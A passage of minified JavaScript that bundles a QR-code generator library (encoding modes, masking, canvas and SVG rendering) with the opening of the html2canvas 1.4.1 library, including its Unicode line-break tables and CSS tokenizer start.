r=t<<10;for(;G.getBCHDigit(r)-V>=0;)r^=1335<<G.getBCHDigit(r)-V;return 21522^(t<<10|r)};var R={};const N=K;function P(A){this.mode=N.NUMERIC,this.data=A.toString()}P.getBitsLength=function(A){return 10*Math.floor(A/3)+(A%3?A%3*3+1:0)},P.prototype.getLength=function(){return this.data.length},P.prototype.getBitsLength=function(){return P.getBitsLength(this.data.length)},P.prototype.write=function(A){let e,t,r;for(e=0;e+3<=this.data.length;e+=3)t=this.data.substr(e,3),r=parseInt(t,10),A.put(r,10);const n=this.data.length-e;n>0&&(t=this.data.substr(e),r=parseInt(t,10),A.put(r,3*n+1))};var k=P;const J=K,X=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function Y(A){this.mode=J.ALPHANUMERIC,this.data=A}Y.getBitsLength=function(A){return 11*Math.floor(A/2)+A%2*6},Y.prototype.getLength=function(){return this.data.length},Y.prototype.getBitsLength=function(){return Y.getBitsLength(this.data.length)},Y.prototype.write=function(A){let e;for(e=0;e+2<=this.data.length;e+=2){let t=45*X.indexOf(this.data[e]);t+=X.indexOf(this.data[e+1]),A.put(t,11)}this.data.length%2&&A.put(X.indexOf(this.data[e]),6)};var W=Y;const Z=K;function _(A){this.mode=Z.BYTE,this.data="string"==typeof A?(new TextEncoder).encode(A):new Uint8Array(A)}_.getBitsLength=function(A){return 8*A},_.prototype.getLength=function(){return this.data.length},_.prototype.getBitsLength=function(){return _.getBitsLength(this.data.length)},_.prototype.write=function(A){for(let e=0,t=this.data.length;e<t;e++)A.put(this.data[e],8)};var q=_;const j=K,z=r;function $(A){this.mode=j.KANJI,this.data=A}$.getBitsLength=function(A){return 13*A},$.prototype.getLength=function(){return this.data.length},$.prototype.getBitsLength=function(){return $.getBitsLength(this.data.length)},$.prototype.write=function(A){let e;for(e=0;e<this.data.length;e++){let t=z.toSJIS(this.data[e]);if(t>=33088&&t<=40956)t-=33088;else{if(!(t>=57408&&t<=60351))throw new Error("Invalid SJIS character: "+this.data[e]+"\nMake sure your charset is UTF-8");t-=49472}t=192*(t>>>8&255)+(255&t),A.put(t,13)}};var AA,eA=$,tA={exports:{}},rA=tA.exports=AA={single_source_shortest_paths:function(A,e,t){var r={},n={};n[e]=0;var B,s,o,i,a,c,g,Q=AA.PriorityQueue.make();for(Q.push(e,0);!Q.empty();)for(o in s=(B=Q.pop()).value,i=B.cost,a=A[s]||{})a.hasOwnProperty(o)&&(c=i+a[o],g=n[o],(void 0===n[o]||g>c)&&(n[o]=c,Q.push(o,c),r[o]=s));if(void 0!==t&&void 0===n[t]){var w=["Could not find a path from ",e," to ",t,"."].join("");throw new Error(w)}return r},extract_shortest_path_from_predecessor_list:function(A,e){for(var t=[],r=e;r;)t.push(r),A[r],r=A[r];return t.reverse(),t},find_path:function(A,e,t){var r=AA.single_source_shortest_paths(A,e,t);return AA.extract_shortest_path_from_predecessor_list(r,t)},PriorityQueue:{make:function(A){var e,t=AA.PriorityQueue,r={};for(e in A=A||{},t)t.hasOwnProperty(e)&&(r[e]=t[e]);return r.queue=[],r.sorter=A.sorter||t.default_sorter,r},default_sorter:function(A,e){return A.cost-e.cost},push:function(A,e){var t={value:A,cost:e};this.queue.push(t),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};!function(A){const e=K,t=k,n=W,B=q,s=eA,o=v,i=r,a=rA;function c(A){return unescape(encodeURIComponent(A)).length}function g(A,e,t){const r=[];let n;for(;null!==(n=A.exec(t));)r.push({data:n[0],index:n.index,mode:e,length:n[0].length});return r}function Q(A){const t=g(o.NUMERIC,e.NUMERIC,A),r=g(o.ALPHANUMERIC,e.ALPHANUMERIC,A);let n,B;i.isKanjiModeEnabled()?(n=g(o.BYTE,e.BYTE,A),B=g(o.KANJI,e.KANJI,A)):(n=g(o.BYTE_KANJI,e.BYTE,A),B=[]);return t.concat(r,n,B).sort(function(A,e){return A.index-e.index}).map(function(A){return{data:A.data,mode:A.mode,length:A.length}})}function w(A,r){switch(r){case e.NUMERIC:return t.getBitsLength(A);case e.ALPHANUMERIC:return n.getBitsLength(A);case e.KANJI:return s.getBitsLength(A);case e.BYTE:return B.getBitsLength(A)}}function u(A,r){let o;const a=e.getBestModeForData(A);if(o=e.from(r,a),o!==e.BYTE&&o.bit<a.bit)throw new Error('"'+A+'" cannot be encoded with mode '+e.toString(o)+".\n Suggested mode is: "+e.toString(a));switch(o!==e.KANJI||i.isKanjiModeEnabled()||(o=e.BYTE),o){case e.NUMERIC:return new t(A);case e.ALPHANUMERIC:return new n(A);case e.KANJI:return new s(A);case e.BYTE:return new B(A)}}A.fromArray=function(A){return A.reduce(function(A,e){return"string"==typeof e?A.push(u(e,null)):e.data&&A.push(u(e.data,e.mode)),A},[])},A.fromString=function(t,r){const n=function(A){const t=[];for(let r=0;r<A.length;r++){const n=A[r];switch(n.mode){case e.NUMERIC:t.push([n,{data:n.data,mode:e.ALPHANUMERIC,length:n.length},{data:n.data,mode:e.BYTE,length:n.length}]);break;case e.ALPHANUMERIC:t.push([n,{data:n.data,mode:e.BYTE,length:n.length}]);break;case e.KANJI:t.push([n,{data:n.data,mode:e.BYTE,length:c(n.data)}]);break;case e.BYTE:t.push([{data:n.data,mode:e.BYTE,length:c(n.data)}])}}return t}(Q(t,i.isKanjiModeEnabled())),B=function(A,t){const r={},n={start:{}};let B=["start"];for(let s=0;s<A.length;s++){const o=A[s],i=[];for(let A=0;A<o.length;A++){const a=o[A],c=""+s+A;i.push(c),r[c]={node:a,lastCount:0},n[c]={};for(let A=0;A<B.length;A++){const s=B[A];r[s]&&r[s].node.mode===a.mode?(n[s][c]=w(r[s].lastCount+a.length,a.mode)-w(r[s].lastCount,a.mode),r[s].lastCount+=a.length):(r[s]&&(r[s].lastCount=a.length),n[s][c]=w(a.length,a.mode)+4+e.getCharCountIndicator(a.mode,t))}}B=i}for(let e=0;e<B.length;e++)n[B[e]].end=0;return{map:n,table:r}}(n,r),s=a.find_path(B.map,"start","end"),o=[];for(let A=1;A<s.length-1;A++)o.push(B.table[s[A]].node);return A.fromArray(function(A){return A.reduce(function(A,e){const t=A.length-1>=0?A[A.length-1]:null;return t&&t.mode===e.mode?(A[A.length-1].data+=e.data,A):(A.push(e),A)},[])}(o))},A.rawSplit=function(e){return A.fromArray(Q(e,i.isKanjiModeEnabled()))}}(R);const nA=r,BA=o,sA=a,oA=g,iA=Q,aA=w,cA=l,gA=C,QA=y,wA=m,uA=O,lA=K,CA=R;function UA(A,e,t){const r=A.size,n=uA.getEncodedBits(e,t);let B,s;for(B=0;B<15;B++)s=1==(n>>B&1),B<6?A.set(B,8,s,!0):B<8?A.set(B+1,8,s,!0):A.set(r-15+B,8,s,!0),B<8?A.set(8,r-B-1,s,!0):B<9?A.set(8,15-B-1+1,s,!0):A.set(8,15-B-1,s,!0);A.set(r-8,8,1,!0)}function FA(A,e,t){const r=new sA;t.forEach(function(e){r.put(e.mode.bit,4),r.put(e.getLength(),lA.getCharCountIndicator(e.mode,A)),e.write(r)});const n=8*(nA.getSymbolTotalCodewords(A)-gA.getTotalCodewordsCount(A,e));for(r.getLengthInBits()+4<=n&&r.put(0,4);r.getLengthInBits()%8!=0;)r.putBit(0);const B=(n-r.getLengthInBits())/8;for(let s=0;s<B;s++)r.put(s%2?17:236,8);return function(A,e,t){const r=nA.getSymbolTotalCodewords(e),n=gA.getTotalCodewordsCount(e,t),B=r-n,s=gA.getBlocksCount(e,t),o=r%s,i=s-o,a=Math.floor(r/s),c=Math.floor(B/s),g=c+1,Q=a-c,w=new QA(Q);let u=0;const l=new Array(s),C=new Array(s);let U=0;const F=new Uint8Array(A.buffer);for(let H=0;H<s;H++){const A=H<i?c:g;l[H]=F.slice(u,u+A),C[H]=w.encode(l[H]),u+=A,U=Math.max(U,A)}const h=new Uint8Array(r);let d,f,p=0;for(d=0;d<U;d++)for(f=0;f<s;f++)d<l[f].length&&(h[p++]=l[f][d]);for(d=0;d<Q;d++)for(f=0;f<s;f++)h[p++]=C[f][d];return h}(r,A,e)}function hA(A,e,t,r){let n;if(Array.isArray(A))n=CA.fromArray(A);else{if("string"!=typeof A)throw new Error("Invalid data");{let r=e;if(!r){const e=CA.rawSplit(A);r=wA.getBestVersionForData(e,t)}n=CA.fromString(A,r||40)}}const B=wA.getBestVersionForData(n,t);if(!B)throw new Error("The amount of data is too big to be stored in a QR Code");if(e){if(e<B)throw new Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+B+".\n")}else e=B;const s=FA(e,t,n),o=nA.getSymbolSize(e),i=new oA(o);return function(A,e){const t=A.size,r=aA.getPositions(e);for(let n=0;n<r.length;n++){const e=r[n][0],B=r[n][1];for(let r=-1;r<=7;r++)if(!(e+r<=-1||t<=e+r))for(let n=-1;n<=7;n++)B+n<=-1||t<=B+n||(r>=0&&r<=6&&(0===n||6===n)||n>=0&&n<=6&&(0===r||6===r)||r>=2&&r<=4&&n>=2&&n<=4?A.set(e+r,B+n,!0,!0):A.set(e+r,B+n,!1,!0))}}(i,e),function(A){const e=A.size;for(let t=8;t<e-8;t++){const e=t%2==0;A.set(t,6,e,!0),A.set(6,t,e,!0)}}(i),function(A,e){const t=iA.getPositions(e);for(let r=0;r<t.length;r++){const e=t[r][0],n=t[r][1];for(let t=-2;t<=2;t++)for(let r=-2;r<=2;r++)-2===t||2===t||-2===r||2===r||0===t&&0===r?A.set(e+t,n+r,!0,!0):A.set(e+t,n+r,!1,!0)}}(i,e),UA(i,t,0),e>=7&&function(A,e){const t=A.size,r=wA.getEncodedBits(e);let n,B,s;for(let o=0;o<18;o++)n=Math.floor(o/3),B=o%3+t-8-3,s=1==(r>>o&1),A.set(n,B,s,!0),A.set(B,n,s,!0)}(i,e),function(A,e){const t=A.size;let r=-1,n=t-1,B=7,s=0;for(let o=t-1;o>0;o-=2)for(6===o&&o--;;){for(let t=0;t<2;t++)if(!A.isReserved(n,o-t)){let r=!1;s<e.length&&(r=1==(e[s]>>>B&1)),A.set(n,o-t,r),B--,-1===B&&(s++,B=7)}if(n+=r,n<0||t<=n){n-=r,r=-r;break}}}(i,s),isNaN(r)&&(r=cA.getBestMask(i,UA.bind(null,i,t))),cA.applyMask(r,i),UA(i,t,r),{modules:i,version:e,errorCorrectionLevel:t,maskPattern:r,segments:n}}t.create=function(A,e){if(void 0===A||""===A)throw new Error("No input text");let t,r,n=BA.M;return void 0!==e&&(n=BA.from(e.errorCorrectionLevel,BA.M),t=wA.from(e.version),r=cA.from(e.maskPattern),e.toSJISFunc&&nA.setToSJISFunction(e.toSJISFunc)),hA(A,t,n,r)};var dA={},fA={};!function(A){function e(A){if("number"==typeof A&&(A=A.toString()),"string"!=typeof A)throw new Error("Color should be defined as hex string");let e=A.slice().replace("#","").split("");if(e.length<3||5===e.length||e.length>8)throw new Error("Invalid hex color: "+A);3!==e.length&&4!==e.length||(e=Array.prototype.concat.apply([],e.map(function(A){return[A,A]}))),6===e.length&&e.push("F","F");const t=parseInt(e.join(""),16);return{r:t>>24&255,g:t>>16&255,b:t>>8&255,a:255&t,hex:"#"+e.slice(0,6).join("")}}A.getOptions=function(A){A||(A={}),A.color||(A.color={});const t=void 0===A.margin||null===A.margin||A.margin<0?4:A.margin,r=A.width&&A.width>=21?A.width:void 0,n=A.scale||4;return{width:r,scale:r?4:n,margin:t,color:{dark:e(A.color.dark||"#000000ff"),light:e(A.color.light||"#ffffffff")},type:A.type,rendererOpts:A.rendererOpts||{}}},A.getScale=function(A,e){return e.width&&e.width>=A+2*e.margin?e.width/(A+2*e.margin):e.scale},A.getImageWidth=function(e,t){const r=A.getScale(e,t);return Math.floor((e+2*t.margin)*r)},A.qrToImageData=function(e,t,r){const n=t.modules.size,B=t.modules.data,s=A.getScale(n,r),o=Math.floor((n+2*r.margin)*s),i=r.margin*s,a=[r.color.light,r.color.dark];for(let A=0;A<o;A++)for(let t=0;t<o;t++){let c=4*(A*o+t),g=r.color.light;if(A>=i&&t>=i&&A<o-i&&t<o-i){g=a[B[Math.floor((A-i)/s)*n+Math.floor((t-i)/s)]?1:0]}e[c++]=g.r,e[c++]=g.g,e[c++]=g.b,e[c]=g.a}}}(fA),function(A){const e=fA;A.render=function(A,t,r){let n=r,B=t;void 0!==n||t&&t.getContext||(n=t,t=void 0),t||(B=function(){try{return document.createElement("canvas")}catch(A){throw new Error("You need to specify a canvas element")}}()),n=e.getOptions(n);const s=e.getImageWidth(A.modules.size,n),o=B.getContext("2d"),i=o.createImageData(s,s);return e.qrToImageData(i.data,A,n),function(A,e,t){A.clearRect(0,0,e.width,e.height),e.style||(e.style={}),e.height=t,e.width=t,e.style.height=t+"px",e.style.width=t+"px"}(o,B,s),o.putImageData(i,0,0),B},A.renderToDataURL=function(e,t,r){let n=r;void 0!==n||t&&t.getContext||(n=t,t=void 0),n||(n={});const B=A.render(e,t,n),s=n.type||"image/png",o=n.rendererOpts||{};return B.toDataURL(s,o.quality)}}(dA);var pA={};const HA=fA;function EA(A,e){const t=A.a/255,r=e+'="'+A.hex+'"';return t<1?r+" "+e+'-opacity="'+t.toFixed(2).slice(1)+'"':r}function IA(A,e,t){let r=A+e;return void 0!==t&&(r+=" "+t),r}pA.render=function(A,e,t){const r=HA.getOptions(e),n=A.modules.size,B=A.modules.data,s=n+2*r.margin,o=r.color.light.a?"<path "+EA(r.color.light,"fill")+' d="M0 0h'+s+"v"+s+'H0z"/>':"",i="<path "+EA(r.color.dark,"stroke")+' d="'+function(A,e,t){let r="",n=0,B=!1,s=0;for(let o=0;o<A.length;o++){const i=Math.floor(o%e),a=Math.floor(o/e);i||B||(B=!0),A[o]?(s++,o>0&&i>0&&A[o-1]||(r+=B?IA("M",i+t,.5+a+t):IA("m",n,0),n=0,B=!1),i+1<e&&A[o+1]||(r+=IA("h",s),s=0)):n++}return r}(B,n,r.margin)+'"/>',a='viewBox="0 0 '+s+" "+s+'"',c='<svg xmlns="http://www.w3.org/2000/svg" '+(r.width?'width="'+r.width+'" height="'+r.width+'" ':"")+a+' shape-rendering="crispEdges">'+o+i+"</svg>\n";return"function"==typeof t&&t(null,c),c};const yA=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then},mA=t,KA=dA,LA=pA;function vA(A,e,t,r,n){const B=[].slice.call(arguments,1),s=B.length,o="function"==typeof B[s-1];if(!o&&!yA())throw new Error("Callback required as last argument");if(!o){if(s<1)throw new Error("Too few arguments provided");return 1===s?(t=e,e=r=void 0):2!==s||e.getContext||(r=t,t=e,e=void 0),new Promise(function(n,B){try{const B=mA.create(t,r);n(A(B,e,r))}catch(s){B(s)}})}if(s<2)throw new Error("Too few arguments provided");2===s?(n=t,t=e,e=r=void 0):3===s&&(e.getContext&&void 0===n?(n=r,r=void 0):(n=r,r=t,t=e,e=void 0));try{const B=mA.create(t,r);n(null,A(B,e,r))}catch(i){n(i)}}e.create=mA.create,e.toCanvas=vA.bind(null,KA.render),e.toDataURL=vA.bind(null,KA.renderToDataURL),e.toString=vA.bind(null,function(A,e,t){return LA.render(A,t)});
/*!
 * html2canvas 1.4.1 <https://html2canvas.hertzen.com>
 * Copyright (c) 2022 Niklas von Hertzen <https://hertzen.com>
 * Released under MIT License
 */
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var bA=function(A,e){return(bA=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(A,e){A.__proto__=e}||function(A,e){for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(A[t]=e[t])})(A,e)};function DA(A,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function t(){this.constructor=A}bA(A,e),A.prototype=null===e?Object.create(e):(t.prototype=e.prototype,new t)}var MA=function(){return MA=Object.assign||function(A){for(var e,t=1,r=arguments.length;t<r;t++)for(var n in e=arguments[t])Object.prototype.hasOwnProperty.call(e,n)&&(A[n]=e[n]);return A},MA.apply(this,arguments)};function xA(A,e,t,r){return new(t||(t=Promise))(function(n,B){function s(A){try{i(r.next(A))}catch(e){B(e)}}function o(A){try{i(r.throw(A))}catch(e){B(e)}}function i(A){var e;A.done?n(A.value):(e=A.value,e instanceof t?e:new t(function(A){A(e)})).then(s,o)}i((r=r.apply(A,e||[])).next())})}function TA(A,e){var t,r,n,B,s={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return B={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(B[Symbol.iterator]=function(){return this}),B;function o(B){return function(o){return function(B){if(t)throw new TypeError("Generator is already executing.");for(;s;)try{if(t=1,r&&(n=2&B[0]?r.return:B[0]?r.throw||((n=r.return)&&n.call(r),0):r.next)&&!(n=n.call(r,B[1])).done)return n;switch(r=0,n&&(B=[2&B[0],n.value]),B[0]){case 0:case 1:n=B;break;case 4:return s.label++,{value:B[1],done:!1};case 5:s.label++,r=B[1],B=[0];continue;case 7:B=s.ops.pop(),s.trys.pop();continue;default:if(!(n=s.trys,(n=n.length>0&&n[n.length-1])||6!==B[0]&&2!==B[0])){s=0;continue}if(3===B[0]&&(!n||B[1]>n[0]&&B[1]<n[3])){s.label=B[1];break}if(6===B[0]&&s.label<n[1]){s.label=n[1],n=B;break}if(n&&s.label<n[2]){s.label=n[2],s.ops.push(B);break}n[2]&&s.ops.pop(),s.trys.pop();continue}B=e.call(A,s)}catch(o){B=[6,o],r=0}finally{t=n=0}if(5&B[0])throw B[1];return{value:B[0]?B[1]:void 0,done:!0}}([B,o])}}}for(var SA=function(){function A(A,e,t,r){this.left=A,this.top=e,this.width=t,this.height=r}return A.prototype.add=function(e,t,r,n){return new A(this.left+e,this.top+t,this.width+r,this.height+n)},A.fromClientRect=function(e,t){return new A(t.left+e.windowBounds.left,t.top+e.windowBounds.top,t.width,t.height)},A.fromDOMRectList=function(e,t){var r=Array.from(t).find(function(A){return 0!==A.width});return r?new A(r.left+e.windowBounds.left,r.top+e.windowBounds.top,r.width,r.height):A.EMPTY},A.EMPTY=new A(0,0,0,0),A}(),OA=function(A,e){return SA.fromClientRect(A,e.getBoundingClientRect())},GA=function(A){for(var e=[],t=0,r=A.length;t<r;){var n=A.charCodeAt(t++);if(n>=55296&&n<=56319&&t<r){var B=A.charCodeAt(t++);56320==(64512&B)?e.push(((1023&n)<<10)+(1023&B)+65536):(e.push(n),t--)}else e.push(n)}return e},VA=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,A);var t=A.length;if(!t)return"";for(var r=[],n=-1,B="";++n<t;){var s=A[n];s<=65535?r.push(s):(s-=65536,r.push(55296+(s>>10),s%1024+56320)),(n+1===t||r.length>16384)&&(B+=String.fromCharCode.apply(String,r),r.length=0)}return B},RA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",NA="undefined"==typeof Uint8Array?[]:new Uint8Array(256),PA=0;PA<64;PA++)NA[RA.charCodeAt(PA)]=PA;for(var kA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",JA="undefined"==typeof Uint8Array?[]:new Uint8Array(256),XA=0;XA<64;XA++)JA[kA.charCodeAt(XA)]=XA;for(var YA=function(A,e,t){return A.slice?A.slice(e,t):new Uint16Array(Array.prototype.slice.call(A,e,t))},WA=function(){function A(A,e,t,r,n,B){this.initialValue=A,this.errorValue=e,this.highStart=t,this.highValueIndex=r,this.index=n,this.data=B}return A.prototype.get=function(A){var e;if(A>=0){if(A<55296||A>56319&&A<=65535)return e=((e=this.index[A>>5])<<2)+(31&A),this.data[e];if(A<=65535)return e=((e=this.index[2048+(A-55296>>5)])<<2)+(31&A),this.data[e];if(A<this.highStart)return e=2080+(A>>11),e=this.index[e],e+=A>>5&63,e=((e=this.index[e])<<2)+(31&A),this.data[e];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},A}(),ZA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",_A="undefined"==typeof Uint8Array?[]:new Uint8Array(256),qA=0;qA<64;qA++)_A[ZA.charCodeAt(qA)]=qA;var jA,zA,$A,Ae,ee,te,re,ne,Be=10,se=13,oe=15,ie=17,ae=18,ce=19,ge=20,Qe=21,we=22,ue=24,le=25,Ce=26,Ue=27,Fe=28,he=30,de=32,fe=33,pe=34,He=35,Ee=37,Ie=38,ye=39,me=40,Ke=42,Le=[9001,65288],ve="×",be="÷",De=(Ae=function(A){var e,t,r,n,B,s=.75*A.length,o=A.length,i=0;"="===A[A.length-1]&&(s--,"="===A[A.length-2]&&s--);var a="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(s):new Array(s),c=Array.isArray(a)?a:new Uint8Array(a);for(e=0;e<o;e+=4)t=JA[A.charCodeAt(e)],r=JA[A.charCodeAt(e+1)],n=JA[A.charCodeAt(e+2)],B=JA[A.charCodeAt(e+3)],c[i++]=t<<2|r>>4,c[i++]=(15&r)<<4|n>>2,c[i++]=(3&n)<<6|63&B;return a}("[base64]/[base64]/[base64]/8DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/[base64]/CzAAMACHC4sLkwubC58Lpwt1AK4Ltgt1APsDMAAwADAAMAAwADAAMAAwAL4LwwvLC9IL1wvdCzAAMADlC+kL8Qv5C/[base64]/[base64]/[base64]//[base64]"),ee=Array.isArray(Ae)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=4)t.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return t}(Ae):new Uint32Array(Ae),te=Array.isArray(Ae)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=2)t.push(A[r+1]<<8|A[r]);return t}(Ae):new Uint16Array(Ae),re=YA(te,12,ee[4]/2),ne=2===ee[5]?YA(te,(24+ee[4])/2):(jA=ee,zA=Math.ceil((24+ee[4])/4),jA.slice?jA.slice(zA,$A):new Uint32Array(Array.prototype.slice.call(jA,zA,$A))),new WA(ee[0],ee[1],ee[2],ee[3],re,ne)),Me=[he,36],xe=[1,2,3,5],Te=[Be,8],Se=[Ue,Ce],Oe=xe.concat(Te),Ge=[Ie,ye,me,pe,He],Ve=[oe,se],Re=function(A,e,t,r){var n=r[t];if(Array.isArray(A)?-1!==A.indexOf(n):A===n)for(var B=t;B<=r.length;){if((i=r[++B])===e)return!0;if(i!==Be)break}if(n===Be)for(B=t;B>0;){var s=r[--B];if(Array.isArray(A)?-1!==A.indexOf(s):A===s)for(var o=t;o<=r.length;){var i;if((i=r[++o])===e)return!0;if(i!==Be)break}if(s!==Be)break}return!1},Ne=function(A,e){for(var t=A;t>=0;){var r=e[t];if(r!==Be)return r;t--}return 0},Pe=function(A,e,t,r,n){if(0===t[r])return ve;var B=r-1;if(Array.isArray(n)&&!0===n[B])return ve;var s=B-1,o=B+1,i=e[B],a=s>=0?e[s]:0,c=e[o];if(2===i&&3===c)return ve;if(-1!==xe.indexOf(i))return"!";if(-1!==xe.indexOf(c))return ve;if(-1!==Te.indexOf(c))return ve;if(8===Ne(B,e))return be;if(11===De.get(A[B]))return ve;if((i===de||i===fe)&&11===De.get(A[o]))return ve;if(7===i||7===c)return ve;if(9===i)return ve;if(-1===[Be,se,oe].indexOf(i)&&9===c)return ve;if(-1!==[ie,ae,ce,ue,Fe].indexOf(c))return ve;if(Ne(B,e)===we)return ve;if(Re(23,we,B,e))return ve;if(Re([ie,ae],Qe,B,e))return ve;if(Re(12,12,B,e))return ve;if(i===Be)return be;if(23===i||23===c)return ve;if(16===c||16===i)return be;if(-1!==[se,oe,Qe].indexOf(c)||14===i)return ve;if(36===a&&-1!==Ve.indexOf(i))return ve;if(i===Fe&&36===c)return ve;if(c===ge)return ve;if(-1!==Me.indexOf(c)&&i===le||-1!==Me.indexOf(i)&&c===le)return ve;if(i===Ue&&-1!==[Ee,de,fe].indexOf(c)||-1!==[Ee,de,fe].indexOf(i)&&c===Ce)return ve;if(-1!==Me.indexOf(i)&&-1!==Se.indexOf(c)||-1!==Se.indexOf(i)&&-1!==Me.indexOf(c))return ve;if(-1!==[Ue,Ce].indexOf(i)&&(c===le||-1!==[we,oe].indexOf(c)&&e[o+1]===le)||-1!==[we,oe].indexOf(i)&&c===le||i===le&&-1!==[le,Fe,ue].indexOf(c))return ve;if(-1!==[le,Fe,ue,ie,ae].indexOf(c))for(var g=B;g>=0;){if((Q=e[g])===le)return ve;if(-1===[Fe,ue].indexOf(Q))break;g--}if(-1!==[Ue,Ce].indexOf(c))for(g=-1!==[ie,ae].indexOf(i)?s:B;g>=0;){var Q;if((Q=e[g])===le)return ve;if(-1===[Fe,ue].indexOf(Q))break;g--}if(Ie===i&&-1!==[Ie,ye,pe,He].indexOf(c)||-1!==[ye,pe].indexOf(i)&&-1!==[ye,me].indexOf(c)||-1!==[me,He].indexOf(i)&&c===me)return ve;if(-1!==Ge.indexOf(i)&&-1!==[ge,Ce].indexOf(c)||-1!==Ge.indexOf(c)&&i===Ue)return ve;if(-1!==Me.indexOf(i)&&-1!==Me.indexOf(c))return ve;if(i===ue&&-1!==Me.indexOf(c))return ve;if(-1!==Me.concat(le).indexOf(i)&&c===we&&-1===Le.indexOf(A[o])||-1!==Me.concat(le).indexOf(c)&&i===ae)return ve;if(41===i&&41===c){for(var w=t[B],u=1;w>0&&41===e[--w];)u++;if(u%2!=0)return ve}return i===de&&c===fe?ve:be},ke=function(A,e){e||(e={lineBreak:"normal",wordBreak:"normal"});var t=function(A,e){void 0===e&&(e="strict");var t=[],r=[],n=[];return A.forEach(function(A,B){var s=De.get(A);if(s>50?(n.push(!0),s-=50):n.push(!1),-1!==["normal","auto","loose"].indexOf(e)&&-1!==[8208,8211,12316,12448].indexOf(A))return r.push(B),t.push(16);if(4===s||11===s){if(0===B)return r.push(B),t.push(he);var o=t[B-1];return-1===Oe.indexOf(o)?(r.push(r[B-1]),t.push(o)):(r.push(B),t.push(he))}return r.push(B),31===s?t.push("strict"===e?Qe:Ee):s===Ke||29===s?t.push(he):43===s?A>=131072&&A<=196605||A>=196608&&A<=262141?t.push(Ee):t.push(he):void t.push(s)}),[r,t,n]}(A,e.lineBreak),r=t[0],n=t[1],B=t[2];"break-all"!==e.wordBreak&&"break-word"!==e.wordBreak||(n=n.map(function(A){return-1!==[le,he,Ke].indexOf(A)?Ee:A}));var s="keep-all"===e.wordBreak?B.map(function(e,t){return e&&A[t]>=19968&&A[t]<=40959}):void 0;return[r,n,s]},Je=function(){function A(A,e,t,r){this.codePoints=A,this.required="!"===e,this.start=t,this.end=r}return A.prototype.slice=function(){return VA.apply(void 0,this.codePoints.slice(this.start,this.end))},A}(),Xe=45,Ye=43,We=-1,Ze=function(A){return A>=48&&A<=57},_e=function(A){return Ze(A)||A>=65&&A<=70||A>=97&&A<=102},qe=function(A){return 10===A||9===A||32===A},je=function(A){return function(A){return function(A){return A>=97&&A<=122}(A)||function(A){return A>=65&&A<=90}(A)}(A)||function(A){return A>=128}(A)||95===A},ze=function(A){return je(A)||Ze(A)||A===Xe},$e=function(A){return A>=0&&A<=8||11===A||A>=14&&A<=31||127===A},At=function(A,e){return 92===A&&10!==e},et=function(A,e,t){return A===Xe?je(e)||At(e,t):!!je(A)||!(92!==A||!At(A,e))},tt=function(A,e,t){return A===Ye||A===Xe?!!Ze(e)||46===e&&Ze(t):Ze(46===A?e:A)},rt=function(A){var e=0,t=1;A[e]!==Ye&&A[e]!==Xe||(A[e]===Xe&&(t=-1),e++);for(var r=[];Ze(A[e]);)r.push(A[e++]);var n=r.length?parseInt(VA.apply(void 0,r),10):0;46===A[e]&&e++;for(var B=[];Ze(A[e]);)B.push(A[e++]);var s=B.length,o=s?parseInt(VA.apply(void 0,B),10):0;69!==A[e]&&101!==A[e]||e++;var i=1;A[e]!==Ye&&A[e]!==Xe||(A[e]===Xe&&(i=-1),e++);for(var a=[];Ze(A[e]);)a.push(A[e++]);var c=a.length?parseInt(VA.apply(void 0,a),10):0;return t*(n+o*Math.pow(10,-s))*Math.pow(10,i*c)},nt={type:2},Bt={type:3},st={type:4},ot={type:13},it={type:8},at={type:21},ct={type:9},gt={type:10},Qt={type:11},wt={type:12},ut={type:14},lt={type:23},Ct={type:1},Ut={type:25},Ft={type:24},ht={type:26},dt={type:27},ft={type:28},pt={type:29},Ht={type:31},Et={type:32},It=function(){function A(){this._value=[]}return A.prototype.write=function(A){this._value=this._value.concat(GA(A))},A.prototype.read=function(){for(var A=[],e=this.consumeToken();e!==Et;)A.push(e),e=this.consumeToken();return A},A.prototype.consumeToken=function(){var A=this.consumeCodePoint();switch(A){case 34:return this.consumeStringToken(34);case 35:var 